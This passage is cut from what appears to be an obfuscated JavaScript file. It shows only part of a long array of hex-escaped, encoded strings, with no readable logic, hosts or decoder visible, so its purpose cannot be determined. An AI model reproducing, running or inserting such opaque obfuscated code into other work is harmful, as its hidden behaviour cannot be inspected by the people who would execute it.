','\x77\x6f\x4c\x43\x73\x63\x4b\x76\x50\x51\x35\x48\x52\x63\x4f\x74\x61\x63\x4b\x2b\x77\x72\x6f\x68\x4f\x63\x4b\x38\x77\x71\x6a\x44\x71\x73\x4f\x37\x61\x57\x50\x43\x6f\x54\x44\x43\x76\x47\x4c\x43\x71\x73\x4b\x77\x42\x4d\x4b\x45\x4b\x54\x6c\x48\x77\x35\x72\x44\x75\x7a\x77\x58\x77\x36\x6c\x4d\x77\x72\x54\x43\x69\x30\x30\x3d','\x61\x63\x4f\x6e\x57\x4d\x4b\x39\x48\x67\x3d\x3d','\x42\x54\x51\x50\x47\x73\x4f\x61\x4a\x63\x4b\x6b\x4a\x78\x42\x36\x55\x73\x4f\x58\x62\x77\x3d\x3d','\x77\x6f\x45\x43\x52\x58\x74\x7a\x59\x51\x3d\x3d','\x77\x6f\x50\x43\x68\x38\x4b\x2f\x77\x70\x55\x52','\x50\x31\x64\x74\x77\x34\x59\x62\x77\x36\x4d\x71\x4e\x6d\x73\x6a\x77\x35\x44\x43\x71\x73\x4f\x54\x77\x35\x76\x43\x6e\x41\x52\x53\x5a\x41\x6f\x4f\x54\x38\x4b\x76\x77\x72\x59\x59\x77\x34\x44\x44\x6e\x38\x4b\x67\x56\x31\x2f\x43\x6e\x31\x7a\x44\x68\x73\x4f\x4d\x54\x38\x4f\x59\x77\x35\x54\x44\x70\x63\x4b\x75\x77\x71\x37\x44\x6d\x63\x4f\x35\x4e\x38\x4f\x55\x4d\x63\x4f\x35\x46\x67\x3d\x3d','\x77\x6f\x6c\x39\x77\x35\x64\x66\x51\x4d\x4f\x52\x77\x6f\x77\x3d','\x77\x70\x7a\x43\x71\x63\x4b\x58\x77\x37\x2f\x44\x6b\x63\x4b\x6a\x55\x73\x4f\x41\x77\x35\x66\x43\x6f\x4d\x4f\x32\x77\x35\x62\x44\x75\x63\x4b\x41\x77\x36\x4c\x43\x6d\x47\x2f\x43\x72\x38\x4f\x33\x58\x63\x4b\x35\x56\x51\x7a\x44\x73\x38\x4f\x4a','\x77\x71\x54\x44\x6b\x38\x4b\x69\x64\x63\x4f\x66\x44\x30\x41\x4e\x77\x71\x56\x6f\x62\x73\x4f\x67\x4e\x51\x45\x32','\x66\x63\x4f\x30\x56\x63\x4b\x2b\x48\x67\x3d\x3d','\x49\x63\x4f\x75\x77\x72\x78\x64\x77\x6f\x74\x6c\x77\x70\x6c\x62\x77\x71\x33\x44\x6c\x79\x37\x44\x6c\x4d\x4b\x68\x77\x35\x67\x71\x77\x36\x64\x4b\x77\x72\x55\x6f\x59\x38\x4b\x54\x51\x57\x4c\x44\x72\x4d\x4f\x69\x77\x6f\x44\x43\x6c\x63\x4f\x4a\x46\x43\x51\x3d','\x4d\x63\x4b\x6b\x59\x30\x54\x44\x72\x41\x3d\x3d','\x77\x6f\x54\x43\x70\x68\x4c\x44\x6e\x38\x4b\x66\x41\x4d\x4b\x67\x54\x6d\x64\x70\x48\x73\x4f\x59\x63\x67\x3d\x3d','\x77\x6f\x34\x66\x52\x6e\x78\x37\x64\x77\x3d\x3d','\x58\x41\x6a\x44\x70\x73\x4b\x42\x77\x36\x45\x4a\x4a\x73\x4f\x4d\x77\x37\x62\x44\x6e\x48\x74\x4f\x77\x72\x48\x43\x74\x48\x51\x6a\x52\x6c\x33\x43\x74\x42\x68\x49\x77\x36\x50\x44\x6d\x58\x66\x44\x6f\x6c\x46\x2b\x43\x69\x64\x35\x77\x34\x56\x76','\x63\x38\x4b\x57\x49\x4d\x4f\x70\x45\x41\x3d\x3d','\x4f\x73\x4f\x38\x77\x71\x39\x47\x77\x71\x31\x6a\x77\x6f\x68\x61\x77\x71\x76\x43\x76\x54\x72\x44\x6b\x38\x4b\x6c','\x77\x6f\x37\x43\x6b\x63\x4f\x53\x77\x36\x2f\x43\x74\x63\x4f\x57\x77\x35\x7a\x44\x6f\x67\x3d\x3d','\x77\x35\x58\x43\x72\x4d\x4f\x72\x4b\x46\x31\x61\x41\x4d\x4b\x79\x5a\x38\x4b\x6e\x77\x72\x4e\x68\x49\x4d\x4f\x2b\x77\x70\x58\x43\x76\x4d\x4f\x69\x50\x32\x76\x44\x6b\x79\x33\x44\x76\x51\x3d\x3d','\x59\x68\x73\x6e\x77\x34\x62\x44\x76\x41\x3d\x3d','\x50\x4d\x4f\x36\x77\x71\x68\x48\x77\x70\x68\x32','\x77\x6f\x4c\x43\x6f\x42\x58\x44\x6e\x73\x4b\x71\x46\x51\x3d\x3d','\x77\x6f\x50\x43\x67\x63\x4b\x78\x77\x70\x6f\x3d','\x55\x42\x33\x44\x76\x38\x4b\x4a','\x52\x43\x73\x31\x77\x71\x6a\x43\x74\x46\x4c\x44\x73\x73\x4b\x54\x77\x71\x55\x75\x55\x45\x59\x42\x53\x69\x6e\x44\x67\x68\x62\x44\x6d\x31\x68\x58\x77\x35\x76\x43\x6b\x63\x4f\x4c\x47\x73\x4b\x4a\x77\x35\x6a\x43\x74\x53\x72\x44\x6a\x63\x4f\x66\x65\x6b\x39\x37\x77\x72\x49\x54\x43\x73\x4b\x48\x41\x38\x4f\x57\x77\x35\x38\x3d','\x77\x34\x39\x71\x64\x51\x3d\x3d','\x56\x38\x4b\x6a\x77\x72\x72\x43\x72\x73\x4b\x77\x77\x70\x76\x43\x75\x38\x4f\x39\x47\x63\x4b\x68\x77\x71\x7a\x43\x75\x67\x4d\x3d','\x77\x37\x52\x66\x63\x77\x3d\x3d','\x43\x6e\x51\x6f','\x62\x47\x7a\x43\x70\x4d\x4b\x77\x55\x73\x4b\x34\x45\x67\x72\x43\x74\x52\x6f\x50\x4c\x73\x4f\x64\x77\x34\x37\x43\x68\x54\x68\x69\x77\x71\x62\x43\x73\x4d\x4f\x73\x51\x4d\x4f\x71\x4e\x63\x4f\x30\x47\x73\x4f\x51\x77\x71\x30\x56\x77\x6f\x42\x70\x77\x34\x33\x44\x6d\x30\x7a\x43\x70\x77\x3d\x3d','\x55\x73\x4f\x6e\x51\x4d\x4b\x67','\x77\x71\x50\x43\x6f\x63\x4b\x61\x77\x36\x6e\x44\x6b\x63\x4b\x39','\x77\x6f\x7a\x44\x69\x38\x4b\x37\x57\x77\x3d\x3d','\x4d\x4d\x4b\x4b\x58\x77\x3d\x3d','\x59\x52\x34\x34\x77\x34\x63\x3d','\x42\x63\x4f\x53\x61\x67\x3d\x3d','\x41\x58\x44\x43\x72\x67\x3d\x3d','\x4e\x57\x50\x43\x6d\x77\x3d\x3d','\x77\x72\x4e\x47\x65\x78\x2f\x44\x6c\x63\x4b\x4b\x77\x6f\x2f\x44\x6e\x38\x4f\x45\x55\x79\x63\x3d','\x65\x6d\x7a\x43\x75\x31\x48\x43\x6f\x51\x3d\x3d','\x42\x38\x4f\x2b\x51\x38\x4f\x54\x77\x6f\x33\x44\x74\x73\x4f\x74\x49\x67\x3d\x3d','\x56\x69\x55\x35','\x52\x53\x62\x44\x67\x41\x3d\x3d','\x50\x56\x6c\x38','\x77\x6f\x35\x65\x77\x37\x49\x3d','\x77\x36\x74\x54\x49\x33\x7a\x43\x6b\x4d\x4f\x4f\x77\x35\x54\x43\x69\x63\x4b\x53\x53\x6a\x7a\x43\x6f\x77\x2f\x43\x6a\x73\x4f\x68\x77\x34\x62\x43\x76\x55\x76\x43\x76\x51\x46\x58\x42\x73\x4f\x50\x77\x37\x73\x61\x77\x6f\x6e\x43\x72\x63\x4b\x73\x65\x63\x4b\x69\x55\x46\x45\x4b\x52\x4d\x4f\x48\x47\x38\x4b\x30\x77\x36\x50\x43\x76\x73\x4f\x6f\x62\x46\x76\x44\x71\x44\x46\x4f\x55\x4d\x4f\x69\x56\x63\x4f\x53\x62\x63\x4f\x6c\x77\x72\x55\x43\x77\x70\x66\x43\x6f\x42\x6b\x73\x77\x6f\x44\x44\x70\x38\x4f\x56\x77\x72\x45\x79\x77\x70\x64\x57\x46\x67\x3d\x3d','\x5a\x73\x4b\x46\x4b\x63\x4f\x39\x41\x63\x4f\x34\x5a\x51\x41\x75\x77\x71\x46\x32\x5a\x78\x63\x3d','\x77\x35\x34\x57\x52\x77\x3d\x3d','\x48\x6c\x48\x44\x67\x41\x3d\x3d','\x47\x33\x50\x44\x6c\x51\x3d\x3d','\x64\x38\x4f\x69\x51\x51\x66\x43\x68\x6d\x58\x43\x69\x38\x4b\x4d\x77\x6f\x72\x44\x70\x51\x6f\x6b\x52\x30\x6f\x52\x77\x72\x6f\x48\x77\x6f\x56\x54\x55\x38\x4f\x67\x77\x71\x7a\x44\x69\x38\x4f\x61\x77\x6f\x31\x34\x59\x4d\x4f\x4c\x77\x71\x37\x43\x72\x54\x35\x52\x50\x38\x4f\x41','\x77\x72\x68\x39\x4b\x4d\x4b\x6b','\x77\x71\x66\x44\x6c\x38\x4b\x6e\x62\x38\x4f\x5a\x43\x56\x45\x3d','\x46\x57\x6b\x73','\x77\x71\x6a\x44\x75\x52\x33\x43\x74\x58\x31\x66','\x46\x38\x4f\x2b\x63\x38\x4f\x53\x77\x70\x4c\x44\x75\x73\x4f\x74\x4d\x51\x3d\x3d','\x4c\x4d\x4b\x41\x61\x67\x3d\x3d','\x77\x6f\x2f\x44\x68\x52\x50\x43\x76\x4d\x4b\x7a\x45\x54\x49\x3d','\x77\x6f\x76\x43\x6b\x38\x4f\x58\x77\x37\x37\x43\x74\x63\x4f\x51\x77\x34\x44\x44\x71\x6c\x49\x3d','\x4d\x6c\x6c\x31\x77\x35\x77\x54\x77\x36\x34\x37','\x77\x6f\x4e\x77\x77\x6f\x55\x3d','\x4a\x63\x4b\x48\x52\x47\x4a\x2f\x4a\x43\x66\x44\x6c\x68\x49\x3d','\x50\x63\x4f\x54\x61\x77\x62\x43\x67\x57\x48\x43\x72\x73\x4b\x74\x77\x72\x62\x44\x69\x67\x51\x57\x5a\x55\x41\x4d\x77\x72\x41\x63\x77\x6f\x4d\x3d','\x77\x71\x74\x2b\x77\x70\x62\x44\x67\x51\x3d\x3d','\x46\x79\x49\x65\x50\x4d\x4f\x79\x4c\x38\x4b\x6b','\x77\x71\x44\x43\x74\x38\x4b\x64\x77\x72\x38\x77\x77\x71\x54\x43\x74\x63\x4b\x4c\x77\x34\x54\x43\x6a\x63\x4f\x42\x4d\x63\x4f\x6b\x45\x30\x2f\x44\x69\x47\x58\x44\x6f\x73\x4b\x6a\x77\x70\x74\x46\x77\x37\x50\x43\x70\x63\x4b\x54\x63\x41\x50\x43\x76\x4d\x4b\x4a\x45\x32\x6a\x44\x72\x6d\x49\x37\x77\x36\x50\x44\x74\x67\x68\x62\x77\x37\x44\x43\x67\x51\x6f\x6c\x77\x37\x38\x49\x48\x63\x4f\x58\x77\x35\x52\x61\x77\x35\x56\x33\x77\x37\x74\x44\x62\x67\x50\x44\x6f\x73\x4f\x4c\x61\x4d\x4b\x49\x55\x73\x4b\x5a\x77\x70\x58\x43\x73\x63\x4b\x65\x61\x6b\x34\x3d','\x77\x70\x33\x43\x73\x42\x6e\x44\x69\x73\x4b\x71\x44\x77\x3d\x3d','\x77\x72\x50\x43\x6c\x73\x4f\x71','\x77\x71\x44\x43\x74\x38\x4b\x75\x77\x6f\x44\x44\x69\x73\x4b\x37\x50\x38\x4f\x57\x77\x6f\x2f\x43\x68\x38\x4b\x41\x77\x71\x72\x43\x68\x38\x4b\x66\x77\x71\x46\x5a\x4b\x67\x3d\x3d','\x47\x38\x4f\x39\x77\x6f\x76\x43\x6d\x79\x55\x3d','\x77\x37\x35\x61\x64\x54\x37\x44\x6f\x73\x4b\x58\x77\x6f\x4c\x44\x6c\x4d\x4f\x69\x44\x77\x3d\x3d','\x56\x38\x4b\x35\x77\x72\x37\x43\x76\x63\x4b\x46\x77\x6f\x6f\x3d','\x77\x71\x6c\x68\x77\x36\x67\x3d','\x77\x6f\x37\x43\x6d\x4d\x4b\x4f','\x77\x70\x34\x76\x77\x72\x55\x3d','\x42\x6a\x49\x35','\x4e\x31\x76\x44\x73\x51\x3d\x3d','\x77\x6f\x2f\x43\x75\x4d\x4b\x34\x4a\x69\x68\x53','\x77\x72\x62\x43\x6d\x38\x4b\x54','\x77\x35\x31\x50\x77\x36\x48\x44\x74\x38\x4b\x47\x41\x63\x4b\x6e\x77\x37\x56\x76\x45\x67\x3d\x3d','\x44\x6b\x76\x44\x67\x67\x2f\x44\x75\x45\x59\x3d','\x77\x36\x62\x44\x6c\x4d\x4f\x69','\x58\x38\x4b\x38\x42\x67\x3d\x3d','\x4d\x63\x4b\x77\x58\x41\x3d\x3d','\x4a\x4d\x4b\x74\x62\x6b\x50\x44\x69\x45\x38\x3d','\x77\x6f\x70\x6c\x77\x36\x38\x3d','\x77\x35\x51\x54\x51\x63\x4b\x6f\x56\x33\x30\x3d','\x77\x36\x68\x75\x77\x35\x45\x3d','\x77\x71\x46\x72\x77\x36\x4d\x47\x4b\x73\x4f\x6a','\x77\x71\x6e\x44\x70\x53\x41\x3d','\x77\x36\x72\x44\x6b\x63\x4f\x54\x54\x7a\x4c\x43\x73\x67\x3d\x3d','\x52\x63\x4f\x72\x63\x41\x3d\x3d','\x77\x70\x6e\x44\x74\x6a\x55\x3d','\x4a\x30\x4e\x49','\x77\x37\x38\x65\x77\x71\x5a\x45\x77\x36\x52\x65','\x4b\x63\x4f\x38\x56\x41\x3d\x3d','\x55\x63\x4b\x74\x48\x41\x3d\x3d','\x43\x38\x4f\x6c\x77\x6f\x62\x43\x67\x42\x41\x78','\x44\x6b\x73\x35','\x77\x72\x44\x43\x6b\x77\x55\x3d','\x45\x52\x5a\x59\x52\x38\x4b\x6f\x77\x72\x63\x35\x77\x72\x5a\x31\x77\x37\x5a\x33','\x77\x71\x4c\x43\x73\x4d\x4b\x59\x77\x36\x54\x44\x69\x67\x3d\x3d','\x41\x6b\x48\x43\x6e\x38\x4b\x2f\x53\x41\x3d\x3d','\x45\x56\x62\x43\x69\x73\x4b\x62\x53\x63\x4b\x70','\x77\x6f\x52\x56\x4e\x4d\x4f\x36\x77\x35\x73\x4c\x77\x34\x50\x43\x67\x69\x64\x49\x77\x72\x66\x44\x76\x52\x2f\x44\x69\x67\x3d\x3d','\x77\x72\x54\x44\x6d\x73\x4b\x66','\x77\x71\x64\x5a\x77\x34\x73\x3d','\x77\x72\x50\x44\x74\x52\x33\x43\x74\x6d\x5a\x41','\x77\x71\x7a\x44\x70\x52\x48\x43\x6f\x6d\x5a\x61','\x77\x72\x76\x43\x6e\x63\x4b\x48\x42\x32\x6a\x44\x6d\x58\x30\x3d','\x77\x72\x6e\x44\x68\x38\x4b\x32\x62\x38\x4f\x4d\x48\x41\x3d\x3d','\x51\x6c\x54\x44\x6a\x77\x3d\x3d','\x77\x37\x72\x43\x70\x63\x4f\x38\x77\x70\x6e\x43\x67\x73\x4b\x49\x62\x67\x3d\x3d','\x61\x63\x4b\x53\x49\x73\x4f\x37\x41\x63\x4f\x31','\x77\x34\x4d\x65\x55\x38\x4b\x75','\x4e\x4d\x4f\x59\x5a\x67\x37\x43\x6b\x57\x77\x3d','\x77\x72\x7a\x44\x76\x78\x7a\x43\x75\x6e\x74\x4e','\x77\x70\x2f\x43\x6f\x4d\x4b\x31\x50\x52\x30\x3d','\x61\x63\x4b\x4e\x64\x46\x6a\x44\x6c\x48\x6a\x44\x6a\x73\x4b\x44\x77\x34\x62\x44\x74\x56\x4d\x48\x4a\x42\x30\x65\x77\x36\x51\x4f\x77\x34\x52\x4d\x41\x4d\x4b\x6a\x77\x34\x2f\x44\x70\x4d\x4b\x73\x77\x71\x55\x51\x42\x73\x4f\x31\x77\x35\x76\x44\x72\x47\x59\x3d','\x77\x37\x72\x44\x69\x63\x4f\x65\x56\x41\x63\x3d','\x77\x72\x7a\x44\x75\x7a\x73\x3d','\x77\x37\x59\x5a\x77\x71\x35\x59','\x77\x6f\x33\x43\x6f\x38\x4b\x53','\x77\x6f\x37\x43\x6e\x38\x4b\x72\x77\x37\x6a\x44\x69\x73\x4b\x39\x53\x38\x4f\x46','\x77\x34\x63\x55\x55\x41\x3d\x3d','\x77\x35\x78\x41\x5a\x69\x33\x44\x6d\x41\x3d\x3d','\x5a\x53\x55\x42\x77\x71\x33\x44\x74\x77\x30\x3d','\x4d\x4d\x4b\x52\x58\x51\x3d\x3d','\x4b\x38\x4b\x67\x59\x56\x62\x44\x76\x56\x4d\x3d','\x77\x71\x58\x43\x71\x73\x4b\x67','\x77\x6f\x2f\x43\x75\x4d\x4b\x34\x4a\x69\x70\x4a\x56\x63\x4f\x6e\x57\x73\x4f\x6b','\x77\x37\x38\x65\x77\x71\x5a\x45\x77\x36\x5a\x46\x44\x77\x44\x43\x67\x6a\x67\x3d','\x56\x46\x6a\x44\x71\x38\x4f\x53\x77\x6f\x56\x73\x77\x70\x5a\x48','\x77\x36\x6e\x44\x67\x73\x4f\x64\x77\x35\x73\x3d','\x77\x72\x62\x44\x75\x4d\x4b\x76','\x46\x57\x4d\x6c\x56\x73\x4b\x73\x77\x71\x77\x3d','\x77\x6f\x4c\x43\x6c\x68\x6f\x3d','\x45\x58\x76\x43\x6f\x77\x3d\x3d','\x48\x73\x4f\x6b\x54\x77\x3d\x3d','\x55\x57\x44\x44\x76\x4d\x4f\x51\x62\x52\x74\x6a\x55\x4d\x4f\x48\x77\x6f\x6c\x68\x49\x73\x4b\x32\x77\x36\x44\x44\x70\x38\x4b\x50\x77\x70\x44\x44\x75\x4d\x4f\x64\x4c\x57\x38\x77\x77\x72\x37\x43\x73\x38\x4b\x31\x77\x6f\x6f\x4b\x52\x6a\x4a\x5a\x49\x38\x4f\x32\x4b\x4d\x4b\x79\x77\x35\x66\x43\x70\x47\x6e\x44\x73\x63\x4b\x43\x58\x41\x3d\x3d','\x42\x47\x50\x43\x74\x51\x3d\x3d','\x48\x48\x6e\x43\x6d\x51\x3d\x3d','\x49\x38\x4b\x76\x53\x77\x3d\x3d','\x4d\x4d\x4f\x30\x63\x51\x3d\x3d','\x77\x70\x74\x63\x77\x37\x55\x3d','\x5a\x69\x4d\x47','\x4b\x38\x4f\x49\x61\x68\x72\x43\x6b\x58\x59\x3d','\x47\x4d\x4b\x31\x77\x72\x62\x43\x71\x4d\x4b\x68\x77\x6f\x33\x43\x69\x73\x4b\x73','\x77\x35\x56\x69\x77\x70\x38\x3d','\x47\x58\x39\x77','\x77\x35\x73\x65\x54\x73\x4b\x39\x59\x6d\x45\x3d','\x77\x36\x72\x44\x6b\x63\x4f\x54\x54\x7a\x44\x43\x71\x63\x4b\x4f\x77\x37\x7a\x43\x6f\x53\x6f\x3d','\x57\x6c\x2f\x43\x6c\x51\x48\x43\x69\x6b\x37\x43\x6f\x63\x4b\x50\x77\x72\x44\x44\x75\x38\x4b\x66\x50\x6b\x64\x66\x62\x63\x4b\x64\x77\x71\x30\x3d','\x49\x6b\x5a\x33\x77\x34\x59\x49','\x77\x71\x34\x59\x54\x51\x3d\x3d','\x55\x30\x4c\x44\x6d\x73\x4f\x56\x77\x6f\x4e\x33','\x77\x70\x2f\x44\x6b\x63\x4b\x6e\x57\x46\x76\x43\x6a\x77\x3d\x3d','\x50\x53\x38\x44','\x4b\x38\x4f\x72\x59\x51\x3d\x3d','\x50\x4d\x4f\x5a\x77\x71\x4d\x3d','\x77\x71\x6a\x44\x71\x38\x4f\x6f\x77\x70\x33\x43\x6a\x73\x4b\x76\x4e\x63\x4b\x46','\x77\x6f\x6b\x6b\x77\x6f\x41\x3d','\x77\x6f\x33\x43\x6b\x4d\x4b\x77\x77\x70\x77\x42\x77\x6f\x6f\x3d','\x77\x71\x6a\x44\x69\x77\x6e\x43\x71\x67\x3d\x3d','\x51\x51\x7a\x44\x70\x4d\x4b\x38\x77\x36\x38\x46\x4e\x77\x3d\x3d','\x77\x6f\x72\x44\x6e\x77\x6f\x3d','\x52\x31\x4c\x44\x6a\x4d\x4f\x79\x77\x70\x35\x6f\x77\x70\x30\x3d','\x77\x37\x64\x4c\x77\x36\x6b\x3d','\x77\x35\x7a\x44\x74\x73\x4f\x4c','\x77\x71\x64\x57\x77\x71\x4a\x4f\x77\x35\x56\x44\x47\x51\x44\x43\x73\x48\x45\x3d','\x4a\x56\x6c\x63\x77\x36\x49\x6f\x77\x35\x45\x71\x4b\x33\x42\x6a\x77\x34\x63\x3d','\x4d\x63\x4b\x6d\x77\x34\x7a\x44\x6e\x53\x63\x67\x77\x71\x76\x44\x6d\x33\x44\x44\x6b\x45\x76\x43\x76\x6e\x6f\x67\x42\x4d\x4f\x73\x54\x68\x7a\x43\x75\x4d\x4b\x75\x4c\x63\x4b\x30\x77\x6f\x44\x44\x73\x38\x4b\x6e\x45\x6a\x4c\x43\x6d\x7a\x49\x66\x63\x31\x62\x43\x70\x79\x49\x58\x49\x46\x44\x43\x6c\x38\x4f\x48\x44\x51\x3d\x3d','\x77\x70\x54\x44\x6d\x44\x45\x3d','\x77\x36\x54\x43\x6a\x6e\x6e\x44\x6a\x68\x72\x43\x75\x41\x3d\x3d','\x65\x38\x4b\x55\x77\x72\x6b\x3d','\x77\x71\x6e\x43\x6f\x63\x4b\x39','\x57\x43\x4c\x44\x6c\x41\x3d\x3d','\x55\x38\x4b\x5a\x54\x77\x3d\x3d','\x77\x35\x39\x74\x77\x37\x41\x3d','\x4b\x63\x4f\x4c\x77\x70\x55\x3d','\x4b\x4d\x4b\x63\x61\x41\x3d\x3d','\x57\x38\x4b\x69\x77\x37\x41\x3d','\x77\x71\x49\x57\x64\x67\x3d\x3d','\x63\x38\x4f\x6a\x57\x73\x4b\x76\x44\x7a\x30\x3d','\x51\x46\x76\x43\x6d\x41\x3d\x3d','\x64\x38\x4b\x58\x77\x70\x73\x3d','\x77\x6f\x2f\x43\x76\x38\x4b\x33\x4a\x78\x31\x55\x52\x4d\x4f\x68\x62\x38\x4f\x2f\x77\x72\x30\x3d','\x62\x53\x55\x4e\x77\x72\x2f\x44\x70\x41\x4c\x43\x76\x4d\x4f\x59','\x63\x67\x51\x6c\x77\x35\x7a\x44\x76\x45\x56\x42\x77\x36\x41\x6f\x77\x72\x5a\x41','\x52\x51\x38\x4c\x54\x73\x4f\x36\x77\x71\x78\x6f\x77\x72\x67\x3d','\x77\x37\x70\x64\x77\x34\x59\x3d','\x77\x70\x37\x44\x6c\x67\x45\x3d','\x77\x36\x73\x34\x77\x6f\x55\x3d','\x77\x71\x62\x44\x73\x4d\x4b\x51','\x4e\x43\x59\x65\x44\x51\x3d\x3d','\x4a\x46\x62\x43\x6d\x63\x4b\x4b\x57\x4d\x4b\x30\x42\x77\x3d\x3d','\x77\x70\x54\x43\x74\x73\x4b\x7a\x46\x47\x62\x43\x6f\x53\x68\x62\x4a\x73\x4b\x51\x49\x77\x6f\x33\x77\x6f\x49\x62\x77\x34\x56\x52\x77\x72\x73\x46\x77\x6f\x6c\x2f\x55\x73\x4f\x33\x77\x72\x6f\x4d\x57\x6e\x4d\x6d\x62\x4d\x4b\x35\x77\x71\x52\x35\x77\x72\x48\x43\x6f\x45\x6b\x57\x77\x6f\x74\x63\x65\x73\x4b\x2b','\x77\x72\x6e\x43\x6e\x42\x77\x3d','\x52\x45\x54\x43\x76\x41\x3d\x3d','\x77\x71\x35\x6d\x77\x36\x77\x54\x48\x38\x4f\x2f','\x57\x53\x49\x67','\x77\x35\x74\x66\x77\x36\x6e\x44\x74\x73\x4b\x78\x48\x51\x3d\x3d','\x52\x67\x77\x78','\x43\x6c\x66\x43\x72\x41\x3d\x3d','\x77\x34\x49\x56\x52\x4d\x4b\x2f\x63\x47\x42\x2f\x77\x34\x59\x7a','\x77\x71\x49\x32\x56\x67\x3d\x3d','\x51\x73\x4b\x51\x51\x77\x3d\x3d','\x77\x34\x48\x44\x69\x73\x4b\x36\x52\x6c\x63\x3d','\x48\x43\x49\x45\x44\x38\x4f\x76\x4b\x67\x3d\x3d','\x77\x72\x52\x34\x4a\x67\x3d\x3d','\x43\x63\x4b\x33\x77\x72\x37\x43\x6f\x38\x4b\x33\x77\x70\x73\x3d','\x57\x44\x6f\x68','\x55\x45\x58\x44\x67\x68\x48\x44\x69\x6c\x63\x3d','\x42\x69\x59\x47\x48\x63\x4f\x2b','\x77\x70\x64\x41\x77\x35\x49\x3d','\x4c\x63\x4f\x54\x62\x41\x7a\x43\x67\x32\x33\x43\x6c\x63\x4b\x61\x77\x70\x73\x3d','\x77\x37\x76\x43\x6e\x6e\x58\x44\x6d\x68\x72\x43\x6f\x67\x3d\x3d','\x77\x37\x6b\x59\x77\x6f\x41\x3d','\x77\x34\x50\x43\x69\x4d\x4f\x64\x77\x37\x2f\x43\x74\x73\x4f\x66\x77\x34\x66\x44\x6f\x56\x4e\x73','\x77\x37\x37\x44\x6f\x4d\x4f\x6f','\x62\x46\x68\x75\x77\x34\x4d\x51','\x57\x4d\x4b\x30\x77\x72\x48\x43\x71\x4d\x4b\x77\x77\x70\x59\x3d','\x77\x70\x56\x69\x77\x37\x34\x3d','\x4c\x4d\x4b\x78\x64\x41\x3d\x3d','\x44\x57\x6b\x59\x52\x63\x4b\x71\x77\x71\x33\x44\x73\x38\x4f\x38','\x77\x37\x52\x41\x56\x67\x3d\x3d','\x48\x38\x4f\x50\x48\x51\x3d\x3d','\x77\x71\x37\x43\x71\x4d\x4f\x35\x77\x70\x4c\x43\x6c\x4d\x4b\x6f\x66\x4d\x4b\x4b\x77\x35\x37\x43\x6a\x63\x4f\x54\x77\x72\x72\x44\x67\x38\x4b\x43\x77\x36\x42\x41','\x4a\x63\x4b\x71\x59\x41\x3d\x3d','\x57\x79\x55\x76','\x77\x72\x6a\x43\x68\x38\x4b\x79','\x77\x36\x66\x43\x6c\x32\x37\x44\x6d\x67\x66\x43\x70\x4d\x4f\x54\x77\x6f\x39\x33\x4c\x38\x4f\x38\x77\x37\x4d\x63\x53\x63\x4b\x71\x4c\x73\x4f\x35','\x51\x31\x7a\x44\x71\x4d\x4f\x48\x77\x71\x74\x65\x49\x56\x78\x57','\x77\x6f\x6a\x43\x6d\x38\x4b\x36\x77\x70\x34\x4e\x77\x71\x33\x43\x6c\x41\x3d\x3d','\x4a\x38\x4b\x44\x58\x47\x78\x73\x4c\x51\x3d\x3d','\x77\x37\x44\x43\x74\x46\x63\x3d','\x77\x6f\x7a\x44\x6b\x73\x4b\x39\x56\x46\x76\x43\x68\x4d\x4f\x73\x61\x55\x66\x44\x72\x4d\x4f\x4b\x77\x6f\x66\x44\x70\x68\x7a\x43\x75\x38\x4b\x6c\x4d\x48\x54\x44\x6c\x73\x4b\x78\x46\x38\x4f\x4c\x77\x34\x6a\x44\x70\x68\x6a\x43\x69\x67\x49\x53\x45\x63\x4f\x37\x77\x36\x64\x32\x63\x54\x2f\x44\x75\x38\x4f\x71','\x77\x72\x4c\x43\x75\x4d\x4b\x63\x77\x37\x76\x44\x74\x38\x4f\x6c\x77\x6f\x55\x3d','\x77\x72\x6c\x57\x77\x72\x4d\x3d','\x77\x71\x39\x4e\x45\x67\x3d\x3d','\x59\x47\x6a\x43\x75\x55\x50\x43\x73\x42\x67\x3d','\x77\x36\x31\x65\x59\x53\x76\x44\x69\x4d\x4b\x57\x77\x72\x6e\x44\x6c\x4d\x4f\x62\x44\x7a\x50\x44\x76\x6c\x50\x43\x6c\x38\x4f\x33\x77\x70\x37\x44\x76\x42\x76\x43\x74\x6c\x74\x42','\x66\x51\x34\x6c\x77\x34\x6a\x44\x76\x46\x38\x3d','\x44\x38\x4f\x43\x77\x71\x73\x3d','\x77\x36\x50\x43\x70\x38\x4f\x74\x77\x70\x76\x43\x6b\x38\x4b\x70\x56\x38\x4f\x50\x77\x34\x50\x43\x6a\x38\x4b\x50\x77\x72\x58\x44\x6c\x38\x4b\x4e\x77\x37\x70\x4b\x5a\x6b\x68\x76\x77\x34\x72\x43\x6a\x4d\x4f\x5a\x51\x78\x62\x43\x6f\x6d\x6f\x3d','\x77\x37\x5a\x75\x77\x36\x73\x3d','\x55\x51\x59\x63\x58\x4d\x4f\x30\x77\x71\x56\x2b','\x77\x72\x5a\x73\x4b\x63\x4b\x69\x77\x34\x59\x4e','\x45\x68\x5a\x59\x52\x38\x4b\x76\x77\x72\x63\x39\x77\x72\x5a\x7a','\x55\x30\x66\x44\x6c\x4d\x4f\x50\x77\x6f\x4d\x3d','\x45\x4d\x4f\x47\x52\x51\x3d\x3d','\x61\x73\x4f\x6f\x55\x4d\x4b\x74\x48\x54\x7a\x44\x6a\x73\x4f\x62\x77\x70\x77\x3d','\x46\x69\x34\x47\x44\x63\x4f\x31\x49\x38\x4b\x73\x4c\x45\x52\x58\x51\x4d\x4b\x44\x65\x31\x62\x43\x69\x38\x4b\x6d\x77\x72\x54\x43\x6e\x38\x4b\x66\x77\x71\x45\x77','\x77\x72\x58\x43\x6d\x73\x4b\x72','\x4a\x73\x4f\x78\x46\x53\x76\x44\x69\x41\x3d\x3d','\x77\x70\x4c\x43\x68\x63\x4b\x79\x77\x70\x49\x42','\x4a\x63\x4f\x75\x43\x51\x3d\x3d','\x64\x63\x4b\x62\x4f\x63\x4f\x37\x48\x4d\x4f\x7a\x55\x77\x3d\x3d','\x77\x72\x66\x43\x71\x63\x4b\x59\x77\x36\x6a\x44\x6b\x4d\x4b\x78\x55\x4d\x4f\x44','\x42\x73\x4f\x69\x77\x34\x66\x43\x6c\x79\x6b\x78\x77\x36\x58\x43\x6d\x6e\x4c\x44\x72\x57\x48\x44\x70\x67\x3d\x3d','\x77\x37\x4c\x44\x67\x63\x4f\x4c','\x77\x36\x50\x43\x70\x38\x4f\x74\x77\x70\x76\x43\x6b\x38\x4b\x70\x65\x77\x3d\x3d','\x47\x30\x58\x43\x74\x73\x4f\x63\x77\x36\x35\x4b','\x52\x44\x6f\x4e','\x77\x6f\x48\x43\x75\x51\x4c\x44\x69\x73\x4b\x3